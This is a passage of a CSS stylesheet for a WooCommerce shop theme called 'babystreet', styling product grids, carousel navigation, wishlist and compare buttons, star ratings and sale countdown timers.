    transform: scale(1, 1);
}

@keyframes revealer-text {

    0%, 50% {
        transform-origin: 0 50%;
    }

    60%, 100% {
        transform-origin: 100% 50%;
    }

    50% {
        transform: scaleX(1);
    }

    60% {
        transform: scaleX(1);
    }

    100% {
        transform: scaleX(0);
    }
}

@keyframes revealer-text-light {

    0%, 50% {
        transform-origin: 100% 100%;
    }

    60%, 100% {
        transform-origin: 100% 50%;
    }

    50% {
        transform: scaleX(1);
    }

    60% {
        transform: scaleX(1);
    }

    100% {
        transform: scaleX(0);
    }
}

.wpb_babystreet_banner {
    position: relative;
    overflow: hidden;
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

div.prod_hold:hover {
    z-index: 555;
    background-color: #ffffff;
}

.wpb_babystreet_banner:hover {
    z-index: 555;
}

.babystreet-product-excerpt {
    display: none;
}

li.product-category, div.product-category {
    width: 25%;
    vertical-align: top;
    display: inline-block;
    margin: 0px;
    padding: 20px;
    position: relative;
    z-index: 444;
    overflow: hidden;
    text-align: center;
    list-style: none !important;
    box-sizing: border-box;
}

.owl-item li.product-category, .owl-item div.product-category {
    margin-bottom: 0px;
    padding: 0 20px;
}

li.product-category > a, div.product-category > a {
    overflow: hidden;
    position: relative;
}

.owl-item li.product-category, .owl-item div.product-category {
    width: 100% !important;
    margin: 0;
    padding-left: 20px;
    padding-right: 20px;
}

.woocommerce.columns-2 div.prod_hold, .woocommerce.columns-2 li.product-category, .woocommerce.columns-2 div.product-category, .cross-sells div.prod_hold {
    width: 50%;
}

.woocommerce.columns-3 div.prod_hold, .woocommerce.columns-3 li.product-category, .woocommerce.columns-3 div.product-category, .dokan-w8 div.prod_hold {
    width: 33.2%;
}

.woocommerce.columns-4 div.prod_hold, .woocommerce.columns-4 li.product-category, .woocommerce.columns-4 div.product-category, .upsells.products div.prod_hold {
    width: 24.8%;
}

.woocommerce.columns-5 div.prod_hold, .woocommerce.columns-5 li.product-category, .woocommerce.columns-5 div.product-category {
    width: 19.9%;
}

.woocommerce.columns-6 div.prod_hold, .woocommerce.columns-6 li.product-category, .woocommerce.columns-6 div.product-category {
    width: 16.6%;
}

.woocommerce.columns-5 div.prod_hold .price_hold, .woocommerce.columns-6 div.prod_hold .price_hold {
    font-size: 13px;
}

.woocommerce.columns-5 div.prod_hold .name, .woocommerce.columns-6 div.prod_hold .name {
    font-size: 14px;
}

div.prod_hold .image {
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 2;
}

div.prod_hold .image a {
    display: block;
    position: relative;
}

div.prod_hold .image img {
    width: 100%;
    height: auto;
    vertical-align: text-bottom;
    display: block;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: relative;
    z-index: 2;
}

div.prod_hold.babystreet-prodhover-swap .image img:nth-of-type(2) {
    position: absolute;
    z-index: 1;
    opacity: 0;
    top: 0;
    left: 0;
}

div.prod_hold.babystreet-prodhover-swap:hover .image img:nth-of-type(1) {
    opacity: 0;
}

div.prod_hold.babystreet-prodhover-swap:hover .image img:nth-of-type(2) {
    opacity: 1;
}

.has-sidebar div.prod_hold.last {
    margin-right: 0px !important;
}

.owl-item .prod_hold {
    width: 100% !important;
    margin: 0 !important;
    float: none;
}

.woocommerce.owl-carousel, .related.products, .similar_projects, .babystreet_shortcode_latest_posts, .babystreet-quickview-images, .babystreet_content_slider, .babystreet_image_list.owl-carousel {
    overflow: hidden;
    width: 100%;
    height: auto;
}

.babystreet_shortcode_latest_posts {
    clear: both;
}

.babystreet-portfolio-shortcode {
    margin-bottom: -1px;
}

.woocommerce.owl-carousel .owl-controls, .related.products .owl-controls, .similar_projects .owl-controls, .babystreet-portfolio-shortcode .owl-controls, .babystreet_shortcode_latest_posts .owl-controls, .babystreet-quickview-images .owl-controls {
    margin: 0;
}

.babystreet-product-slider .owl-nav, .babystreet_image_list .owl-nav, figure.woocommerce-product-gallery__wrapper .owl-nav, .babystreet_content_slider .owl-nav, .woocommerce.owl-carousel .owl-nav, .related.products .owl-nav, .similar_projects .owl-nav, .babystreet-portfolio-shortcode .owl-nav, .babystreet_shortcode_latest_posts .owl-nav, .babystreet-quickview-images .owl-nav {
    width: 100%;
    height: auto;
}

.babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next {
    width: 60px;
    height: 60px;
    line-height: 60px;
    color: #ffffff;
    background-color: #333333;
    font-size: 24px;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    text-align: center;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0.85;
    border-radius: 50%;
}

.owl-next:before, .owl-prev:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: -5px;
    bottom: -5px;
    left: -5px;
    right: -5px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 4px;
    border-radius: 50%;
}

#customer_login .owl-next:before, #customer_login .owl-prev:before {
    display: none;
    border: none;
}

html.touch .babystreet_shortcode_latest_posts .owl-nav .owl-prev, html.touch .babystreet_shortcode_latest_posts .owl-nav .owl-next, html.touch .related.products .owl-nav .owl-prev, html.touch .related.products .owl-nav .owl-next, html.touch .similar_projects .owl-nav .owl-next, html.touch .similar_projects .owl-nav .owl-prev {
    width: 36px;
    height: 36px;
    line-height: 36px;
    color: #333333;
    background-color: #ffffff;
    border: 1px solid #f1f1f1;
    margin-top: -45px !important;
}

html.touch .babystreet_shortcode_latest_posts .owl-nav .owl-prev, html.touch .related.products .owl-nav .owl-prev, html.touch .similar_projects .owl-nav .owl-prev {
    left: 0px;
}

html.touch .babystreet_shortcode_latest_posts .owl-nav .owl-next, html.touch .related.products .owl-nav .owl-next, html.touch .similar_projects .owl-nav .owl-next {
    right: 0px;
}

.babystreet_content_slider .owl-nav .owl-next.disabled, .babystreet_content_slider .owl-nav .owl-prev.disabled {
    display: none;
}

.babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev {
    background-color: #ffffff;
    color: #333333;
}

.babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next:before, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev:before {
    border-color: #ffffff !Important;
}

.babystreet_content_slider.babystreet_content_slider_dark_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_dark_nav .owl-nav .owl-prev {
    background-color: #333333;
    color: #ffffff;
}

.babystreet_content_slider.babystreet_content_slider_dark_nav .owl-nav .owl-next:before, .babystreet_content_slider.babystreet_content_slider_dark_nav .owl-nav .owl-prev:before {
    border-color: #333333 !Important;
}

.babystreet-product-slider.owl-carousel .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .similar_projects .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-prev {
    left: 5px;
}

.babystreet_content_slider .owl-nav .owl-next, .babystreet_image_list .owl-nav .owl-next, .babystreet-product-slider.owl-carousel .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-next, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-next {
    right: 5px;
}

.babystreet-product-slider:hover .owl-nav .owl-prev, .babystreet_image_list:hover .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-prev, .woocommerce.owl-carousel:hover .owl-nav .owl-prev, .related.products .owl-carousel:hover .owl-nav .owl-prev, .similar_projects .owl-carousel:hover .owl-nav .owl-prev, .babystreet-portfolio-shortcode:hover .owl-nav .owl-prev, .babystreet_shortcode_latest_posts:hover .owl-nav .owl-prev, .babystreet-quickview-images:hover .owl-nav .owl-prev {
    left: 5px;
}

.babystreet_image_list:hover .owl-nav .owl-next, .babystreet-product-slider:hover .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-next, .woocommerce.owl-carousel:hover .owl-nav .owl-next, .related.products .owl-carousel:hover .owl-nav .owl-next, .similar_projects .owl-carousel:hover .owl-nav .owl-next, .babystreet-portfolio-shortcode:hover .owl-nav .owl-next, .babystreet_shortcode_latest_posts:hover .owl-nav .owl-next, .babystreet-quickview-images:hover .owl-nav .owl-next {
    right: 5px;
}

.babystreet_content_slider .owl-nav .owl-next:hover, .babystreet_content_slider .owl-nav .owl-prev:hover, .babystreet_image_list .owl-nav .owl-prev:hover, .babystreet_image_list .owl-nav .owl-next:hover, .woocommerce.owl-carousel .owl-nav .owl-next:hover, .related.products .owl-nav .owl-next:hover, .woocommerce.owl-carousel .owl-nav .owl-prev:hover, .related.products .owl-nav .owl-prev:hover, .similar_projects .owl-nav .owl-prev:hover, .similar_projects .owl-nav .owl-next:hover, .babystreet-portfolio-shortcode .owl-nav .owl-prev:hover, .babystreet-portfolio-shortcode .owl-nav .owl-next:hover, .babystreet_shortcode_latest_posts .owl-nav .owl-prev:hover, .babystreet_shortcode_latest_posts .owl-nav .owl-next:hover, .babystreet-quickview-images .owl-nav .owl-prev:hover, .babystreet-quickview-images .owl-nav .owl-next:hover {
    opacity: 1;
}

.babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev {
    background: rgba(0, 0, 0, 0.3);
    border: none;
    color: #f8f8f8;
}

.babystreet_content_slider .owl-nav .owl-next {
    right: 25px;
}

.babystreet_content_slider .owl-nav .owl-prev {
    left: 25px;
}

.prod_hold .babystreet-list-prod-summary {
    padding: 20px;
    background-color: #ffffff;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

div.prod_hold .name {
    display: block;
    font-size: 16px;
    font-weight: 500;
    text-decoration: none;
    margin-bottom: 5px !important;
    color: #333333;
    padding: 0;
    overflow: hidden;
}

div.prod_hold a {
    text-decoration: none;
}

a.babystreet-quick-view-link {
    text-decoration: none;
    margin: 0px 3px;
    width: 40px;
    height: 40px;
    line-height: 45px;
    vertical-align: middle;
    text-align: center;
    color: #333333;
    font-size: 19px;
    border-radius: 50%;
    display: inline-block;
    background: #ffffff !important;
}

a.babystreet-quick-view-link i, .links a.compare i.fa {
    font-family: "Flaticon" !important;
}

a.babystreet-quick-view-link i:before {
    content: "\f159" !important;
    font-size: 24px;
}

.links a.compare i:before {
    content: "\f142" !important;
    font-size: 24px;
}

a.babystreet-quick-view-link:hover {
    border-color: #333333 !important;
    color: #333333;
}

div.prod_hold a.button, div.prod_hold .links a.button.add_to_cart_button, div.prod_hold .links a.button.add_to_cart_button.ajax_add_to_cart, .add_to_cart_inline + .links a.button.add_to_cart_button, .add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart {
    text-decoration: none;
    padding: 0px;
    font-size: 0px;
    text-transform: uppercase;
    margin: 0px 3px;
    border: none;
    background: none !important;
    box-shadow: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    vertical-align: middle;
    color: #333333;
    position: relative;
    z-index: 100;
}

.wishlist_table .links a.button.add_to_cart {
    height: auto !important;
    width: auto;
    line-height: normal !important;
    font-size: 12px !important;
    border: 2px dashed #ffffff;
}

.wishlist_table, .wishlist_table thead, .wishlist_table thead tr, .wishlist_table th, .wishlist_table td, .wishlist_table tr {
    background: none !important;
    border: none !important;
}

.wishlist_table thead {
    display: none;
}

.wishlist_table tr:nth-child(even) {
    background: #fafafa !important;
}

.wishlist_table, .wishlist_table thead, .wishlist_table thead tr, .wishlist_table th, .wishlist_table td, .wishlist_table tr {
    background: none !important;
    border: none !important;
}

.links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after {
    text-indent: 0 !important;
    text-decoration: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    font-size: 19px;
    border-radius: 50%;
    display: block;
    font-family: "Flaticon" !important;
    content: "\f14a";
    color: #ffffff !important;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    z-index: 120;
    position: absolute;
    top: 0;
    left: 0;
}

.wishlist_table .links a.button.add_to_cart_button:after {
    content: "";
    display: none;
}

.wishlist_table .links a.button.add_to_cart_button:before {
    text-indent: 0 !important;
    text-decoration: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    font-size: 19px;
    border-radius: 50%;
    font-family: 'feather' !important;
    content: "\e8ba";
    color: #fff;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    z-index: 120;
    position: relative;
    display: none;
    top: auto;
    left: auto;
}

.links a.button.add_to_cart_button.loading:before, .links a.button.add_to_cart_button.ajax_add_to_cart.loading:before {
    opacity: 0;
}

.links a.button.add_to_cart_button.loading:after, .links a.button.add_to_cart_button.ajax_add_to_cart.loading:after {
    opacity: 1;
}

.wishlist_table .links a.button.add_to_cart_button.loading:before {
    opacity: 1;
    display: inline-block;
}

.links a.button.add_to_cart_button i.fa {
    font-size: 16px;
}

.links .added_to_cart.wc-forward {
    display: none !important;
}

.links a.add_to_wishlist, .links a.compare {
    margin: 0 !important;
    display: inline-block;
    border: none !important;
    border-radius: 0 !Important;
    overflow: hidden;
    z-index: 200;
    text-decoration: none;
    background: none !important;
}

.links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist {
    display: inline-block;
    width: 40px;
    height: 40px;
    padding: 0px;
    font-size: 24px;
    vertical-align: middle;
    line-height: 40px !important;
    color: #333333;
    border-radius: 50% !important;
    background: #ffffff !important;
}

.links a.add_to_wishlist.button {
    background: none !important;
    box-shadow: none;
}

.links a.compare.button:hover, .links a.add_to_wishlist.button:hover:before, .links a.add_to_wishlist:hover:before {
    color: #333333;
}

.links a.add_to_wishlist.button:hover, .links a.add_to_wishlist:hover, .links a.compare.button:hover {
    color: #333333;
}

.links a.compare i.fa, .links a.add_to_wishlist.button i.fa, .links a.add_to_wishlist i.fa {
    line-height: 25px !important;
}

.links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.compare.button:hover {
    overflow: hidden;
}

.links .yith-wcwl-add-to-wishlist #add-items-ajax-loading {
    display: none !important;
}

.links .yith-wcwl-wishlistexistsbrowse.show, .links .yith-wcwl-wishlistaddedbrowse.show {
    display: none !important;
}

.links a.add_to_wishlist.button:before, .links a.add_to_wishlist:before {
    font-family: "Flaticon" !important;
    content: "\f138";
}

.links a.compare.added {
    font-size: 0px !important;
    width: 32px !important;
    height: 32px !important;
}

.links a.compare.added:before {
    font-size: 19px !important;
    content: "\e90a" !important;
    font-family: 'feather' !important;
}

div.prod_hold a.compare.added {
    text-transform: none;
    width: auto;
    padding: 0 4px;
    font-size: 11px;
}

.yith-wcwl-add-to-wishlist {
    margin-top: 0;
}

.summary.entry-summary > div.clear {
    display: none;
}

.summary.entry-summary .yith-wcwl-add-to-wishlist, .summary.entry-summary .compare {
    display: block;
    margin: 0;
    padding: 0;
    background: none;
    width: 48% !important;
    text-align: right;
    line-height: 1;
    vertical-align: middle;
    text-transform: none !important;
    color: #333333;
    text-decoration: none;
    background: none !important;
    box-shadow: none !important;
    vertical-align: middle;
    font-size: 13px;
    position: relative;
}

.summary.entry-summary .yith-wcwl-add-to-wishlist {
    text-align: left;
    display: inline-block;
    width: 47px !important;
    height: 47px !important;
    overflow: hidden;
    vertical-align: top;
}

.summary.entry-summary .yith-wcwl-add-to-wishlist .feedback {display: none}

.summary.entry-summary .variations_form + .yith-wcwl-add-to-wishlist, .summary.entry-summary form.grouped_form + .yith-wcwl-add-to-wishlist {
    width: 100% !important;
    font-size: 13px;
}
.summary.entry-summary .variations_form + .yith-wcwl-add-to-wishlist .feedback, .summary.entry-summary form.grouped_form + .yith-wcwl-add-to-wishlist .feedback {
    display: inline;
}
.summary.entry-summary .variations_form + .yith-wcwl-add-to-wishlist a, .summary.entry-summary form.grouped_form + .yith-wcwl-add-to-wishlist a {
    font-size: 13px;
}

.summary.entry-summary .compare a {
    color: #333333;
    padding-right: 5px;
}

.summary.entry-summary .yith-wcwl-add-to-wishlist a {
    margin: 0;
    padding: 0;
    background: none !important;
    box-shadow: none !important;
    border-radius: 0;
    text-transform: none;
    color: #333333;
    font-size: 0px;
    text-align: center;
    line-height: 47px;
    text-decoration: none;
    vertical-align: middle;
    width: 47px;
    height: 47px;
}

.summary.entry-summary .yith-wcwl-add-to-wishlist a:before {
    display: inline-block;
    font-size: 28px !important;
    content: "\f138";
    font-family: "Flaticon" !important;
    font-weight: normal !important;
    vertical-align: middle;
    position: relative;
    line-height: 47px;
    text-decoration: none;
    width: 47px;
    height: 47px;
    text-align: center;
}

.upsells.products {
    margin-bottom: 50px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: flex-start;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 20px;
}

div.woocommerce.columns-1, div.woocommerce.columns-2, div.woocommerce.columns-3, div.woocommerce.columns-4, div.woocommerce.columns-5, div.woocommerce.columns-6, div.woocommerce.columns-7, div.woocommerce.columns-8 {
    margin-bottom: 50px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}

.cross-sells {
    margin: 0 0 40px 0;
    padding: 20px;
    border: 1px solid #f1f1f1;
    background-color: #ffffff;
    border-radius: 2px;
}

.related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
    margin-bottom: 40px;
    width: 100%;
    text-align: left;
    text-transform: capitalize;
    font-size: 24px !important;
}

.upsells.products h2 {
    display: inline-block;
    width: 25%;
    margin: 0px;
    padding: 20px 0;
    font-size: 25px !important;
    text-transform: none;
}
.upsells.products h2:after {
    display: inline-block;
    content: "";
    width: 100%;
    height: 51px;
    background: url(image/related-arrow.png) center center no-repeat;
    margin-top: 10px;
}

.tribe-related-event-info {
    font-size: 13px;
}

.tribe-events-single ul.tribe-related-events .tribe-related-events-title {
    font-size: 14px;
    font-weight: normal;
}

#tab-description > h2:first-child, #tab-additional_information > h2:first-child {
    display: none;
}

div.prod_hold .sale, span.onsale, div.prod_hold .new_prod {
    color: #ffffff;
    margin: 0;
    position: absolute;
    top: 30px;
    left: 30px;
    z-index: 12002;
    font-size: 12px;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    font-weight: normal;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    text-transform: uppercase;
}

span.onsale {
    display: none;
}

.babystreet-quickview-product-pop span.onsale {
    top: 40px;
    left: 40px;
}

div.prod_hold .links {
    z-index: 6999;
    padding: 20px;
    botder-right: 20px;
    border-left: 20px;
    border-color: transparent;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: absolute;
    left: 15px;
    right: 15px;
    top: calc(100% - 170px);
    opacity: 0;
}

div.prod_hold:hover .links, div.prod_hold.babystreet-visible-buttons .links, html.touch .links {
    top: calc(100% - 190px);
    opacity: 1;
}

div.prod_hold .links a, .links .yith-wcwl-add-to-wishlist, .links a.button.add_to_cart_button {
    float: none !Important;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    font-weight: normal;
}

div.prod_hold .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_grouped, div.prod_hold .links a.button.product_type_external {
    text-indent: -999px;
    font-size: 0px;
    margin-right: 3px;
}

div.prod_hold .links a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, .add_to_cart_inline + .links a.button.add_to_cart_button:before, .add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before {
    text-indent: 0px !important;
    text-decoration: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    font-size: 21px;
    border-radius: 50%;
    display: block;
    font-family: "Flaticon" !important;
    content: "\f119";
    color: #ffffff !important;
}

p.product.woocommerce.add_to_cart_inline {
    border: none !important;
    text-align: center;
    font-size: 21px;
    padding: 0 10px !important;
}

p.product.woocommerce.add_to_cart_inline + .links {
    text-align: center;
    margin-bottom: 30px;
}

p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart {
    font-size: 12.5px;
}

.links .wish_small, .links .woo_bt_compare_this, .links .small_cart {
    display: block;
    color: #f8f8f8;
    padding: 0px;
    background-color: #cecece;
    margin: 5px auto;
    clear: left;
    width: 30px;
    height: 30px;
}

.prod_hold .babystreet-product-out-of-stock {
    position: absolute;
    top: 30px;
    right: 30px;
    z-index: 12002;
    font-size: 12px;
    font-weight: 700;
    color: #848484;
    background-color: #ececec;
    height: 40px;
    line-height: 40px;
    padding: 0 12px;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    z-index: 12000;
}
div.prod_hold.outofstock > * {
    opacity: .5;
}
div.prod_hold.outofstock > .links {
    opacity: 0;
}
div.prod_hold.outofstock > .babystreet-product-out-of-stock, div.prod_hold.outofstock > .sale {
    opacity: 1 !important;
}

div.prod_hold .new_prod {
    z-index: 12000;
}

div.prod_hold.sale .new_prod {
    left: 66px;
}

.links .wish_small, .links .woo_bt_compare_this {
    text-indent: -9999px;
}

.links .small_cart {
    background-color: #333333;
    width: 126px;
    height: 14px;
    padding: 8px 4px;
    font-size: 12px;
    line-height: 12px;
}

.links .small_cart:hover {
    background-color: #ff5a00;
}

.prod_hold .price_hold {
    clear: both;
    padding: 0px 0px 5px 0;
    font-size: 17px;
    position: relative;
    font-weight: 500;
}

.prod_hold .from, .prod_hold del, p.product.woocommerce.add_to_cart_inline .from, p.product.woocommerce.add_to_cart_inline del {
    font-weight: normal !important;
}

p.product.woocommerce.add_to_cart_inline .from, p.product.woocommerce.add_to_cart_inline del {
    font-size: 16px;
}

.prod_hold ins span, .prod_hold ins, p.product.woocommerce.add_to_cart_inline ins span, p.product.woocommerce.add_to_cart_inline ins {
    text-decoration: none !important;
    background: none;
}

.prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline {
    color: #333333;
}

.prod_hold .price_hold del, p.product.woocommerce.add_to_cart_inline del {
    color: #999999;
}

.star-rating {
    background: url(image/stars_bo_grey.png) 4px 0px no-repeat;
    text-indent: -9999px;
    width: 108px;
    height: 24px;
    overflow: hidden;
}

.widget .star-rating {
    display: block;
    width: 100px;
}

.babystreet-mega-menu .widget .star-rating {
    display: none;
}

.babystreet-mega-menu ul.product_list_widget li a img {
    width: 45px;
}

.woocommerce-product-rating .star-rating {
    margin: 0 8px 8px 0;
    display: inline-block;
    vertical-align: middle;
}
.summary.entry-summary .woocommerce-product-rating {
    width: 100%;
    clear: both;
}
a.woocommerce-review-link {
    font-size: 11px;
    color: #999999;
    text-decoration: none;
    line-height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 8px;
}

.prod_hold .star-rating {
    position: absolute;
    top: 45px;
    z-index: 100;
    right: 30px;
    width: 80px;
    height: 15px;
    background: none !important;
}

.prod_hold .star-rating:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    color: #cecece;
    font-size: 14px;
    display: block;
    text-indent: 0 !important;
}

.prod_hold .star-rating span {
    background: none !important;
    position: absolute;
    top: 0px;
    left: 0px;
    overflow: hidden;
    text-indent: -9999px !important;
    font-size: 0px;
}

.prod_hold .star-rating span:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    color: #fab60a;
    font-size: 14px;
    display: block;
    text-indent: 0px !important;
    overflow: hidden;
    width: calc(100% - 1px);
}

.star-rating span {
    background: url(image/stars_bo_gold.png) 4px 0px no-repeat;
    text-indent: -9999px;
    display: block;
    height: 23px;
    overflow: hidden;
}

.widget .star-rating, .widget .star-rating span {
    background-position: 0px 0px;

}

form#yith-wcwl-form h2, div.woocommerce h2, div.woocommerce h3 {
    margin-bottom: 25px;
    font-size: 24px;
}

.addresses address {
    padding: 0 0 0 15px;
}

.yith-woocompare-widget a.compare.button, .yith-woocompare-widget a.clear-all {
    background: none;
    font-size: 12px;
    color: #333333;
    padding: 0;
    text-transform: none !important;
    width: 49%;
    text-align: right;
    display: inline-block;
    text-decoration: none;
    border-radius: none;
    margin-top: 6px;
}

.yith-woocompare-widget a.clear-all {
    color: #999999;
    text-align: left;
}

.yith-woocompare-widget a.compare.button:hover, .yith-woocompare-widget a.clear-all:hover {
    background: none;
}

#cboxContent .cboxIframe h1 {
    background: none !important;
    color: #333333 !important;
    margin-bottom: 40px !important;
    font-weight: normal !important;
    border-bottom: 2px solid #333333 !important;
}

/* COUNTDOWN ----*/
.count_holder .is-countdown, #maintenanceCount {
    margin: 0;
}

.count_holder .countdown_time_tiny {
    font-size: 15px;
    display: block;
}

.babystreet-product-slide-holder .count_holder .countdown_time_tiny {
    font-size: 23px;
}

.hasCountdown {
}

.countdown_rtl {
    direction: rtl;
}

.countdown_holding span {
}

.countdown-show1 .countdown-section {
    width: 98%;
}

.countdown-show2 .countdown-section {
    width: 48%;
    display: block;
    padding: 0;
}

.countdown-show3 .countdown-section {
    width: 32.3%;
    display: block;
    padding: 0;
}

.countdown-show4 .countdown-section {
    width: 24%;
    display: block;
    padding: 0;
}

.countdown-show5 .countdown-section {
    width: 19.5%;
    display: block;
    padding: 0;
}

.countdown-show6 .countdown-section {
    width: 16.25%;
    display: block;
    padding: 0;
}

.countdown-show7 .countdown-section {
    width: 14%;
    display: block;
    padding: 0;
}

.countdown-section {
    display: block;
    float: left;
    font-size: 10px;
    text-align: center;
    border-right: 1px solid rgba(255,255,255,0.12);
    margin: 12px 0;
}

.countdown-section:last-child {
    border: none;
}

.countdown-section span {
    width: 100%;
    display: block;
    line-height: 25px;
}

.countdown-amount {
    font-size: 24px;
    font-weight: bold;
}

.countdown_descr {
    display: block;
    width: 100%;
}

.count_holder {
    margin-bottom: 20px;
}

#maintenance_count_holder {
    width: 100%;
    background-color: #e5e5e5;
    padding: 25px 0;
    margin-bottom: 20px;
}

#maintenance_count_holder h3 {
    margin: 0px 20px 20px 20px;
}

#maintenanceCount {
    margin: 20px 20px 30px 20px;
    min-height: 50px;
}

#babystreetCount .countdown_row, #maintenanceCount .countdown_row {
    clear: both;
    padding: 0;
    text-align: center;
    display: block;
}

.offer_title {
    font-size: 12px;
    color: #777777;
    display: block;
    margin-bottom: 5px;
}

div.product div.summary .offer_title {
    font-size: 11px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 0;
    vertical-align: middle;
    color: #986e3c;
}
div.summary .is-countdown {
    display: inline-block;
    vertical-align: middle;
}

.babystreet-product-slider .offer_title {
    display: block;
    width: auto;
    padding: 0px;
}

.babystreet-product-slider .count_holder .is-countdown {
    margin: 0px;
    display: inline-block;
    width: auto;
    font-size: 55px !important;
    font-weight: normal;
}

.count_holder .count_info {
    font-size: 12.5px;
    padding: 15px 10px;
    width: 49%;
    display: inline-block;
    text-align: center;
    float: right;
    position: relative;
    border: 1px solid #f1f1f1;
    border-radius: 3px;
    background-color: #ffffff;
}

.count_holder .count_info_left {
    font-size: 12.5px;
    padding: 15px 10px;
    width: 49%;
    display: inline-block;
    float: left;
    text-align: center;
    position: relative;
    border: 1px solid #f1f1f1;
    border-radius: 3px;
    background-color: #ffffff;
}

.product-type-external .count_holder .count_info_left {
    width: 100%;
}

.count_holder .count_info:before {
    display: inline-block;
    margin-right: 8px;
    font-family: 'Font Awesome 5 Free';
    content: "\f017";
    font-size: 14px !important;
    font-weight: 900;
}

.count_holder .count_info_left:before {
    display: inline-block;
    margin-right: 8px;
    font-family: 'Font Awesome 5 Free';
    content: "\f02c";
    font-size: 14px !important;
    font-weight: 900;
}

.count_holder .countdown-amount, .count_holder_small .countdown-amount {
    color: #333333;
}

.count_holder .count_info_left b, .count_holder .count_info b {
    color: #333333;
}

.count_holder_small .count_info {
    margin: 0 auto;
    font-size: 12px;
    padding-top: 0px;
    opacity: 0.7;
    display: inline-block;
}

.count_holder_small {
    overflow: hidden;
    font-size: 12px;
}

.vc_tta-panel-body .prod_hold {
    box-shadow: none !important;
}

.babystreet_shortcode_count_holder {
    width: 100%;
    padding: 20px;
}

.prod_hold .count_holder_small .is-countdown {
